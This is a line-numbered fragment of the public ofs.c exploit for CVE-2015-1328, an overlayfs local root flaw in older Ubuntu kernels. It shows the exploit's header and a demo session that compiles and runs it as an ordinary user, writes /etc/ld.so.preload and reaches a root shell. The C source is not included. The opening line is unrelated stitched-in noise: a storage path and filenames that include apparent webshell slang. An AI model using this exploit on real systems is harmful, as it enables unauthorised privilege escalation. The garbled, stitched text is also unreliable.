 diy.as data.as busi.as xx一小马.as host b.
1 /*
2 # Exploit Title: ofs.c - overlayfs local root in ubuntu
3 # Date: 2015-06-15
4 # Exploit Author: rebel
5 # Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
6 # Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
7 # CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
8
9 *=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
10 CVE-2015-1328 / ofs.c
11 overlayfs incorrect permission handling + FS_USERNS_MOUNT
12
13 user@ubuntu-server-1504:~$ uname -a
14 Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_6
15 user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
16 user@ubuntu-server-1504:~$ id
17 uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
18 user@ubuntu-server-1504:~$ ./ofs
19 spawning threads
20 mount #1
21 mount #2
22 child threads done
23 /etc/ld.so.preload created
24 creating shared library
25 # id